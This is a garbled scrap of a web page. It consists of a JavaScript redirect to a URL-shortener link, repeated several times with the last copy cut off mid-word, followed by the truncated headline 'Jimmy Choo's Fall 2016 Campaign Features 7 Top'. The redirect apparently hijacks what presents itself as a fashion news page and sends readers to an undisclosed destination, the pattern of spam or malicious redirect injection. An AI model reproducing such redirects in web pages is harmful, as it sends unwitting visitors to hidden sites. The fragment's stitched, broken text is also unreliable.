
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Jimmy Choo’s Fall 2016 Campaign Features 7 Top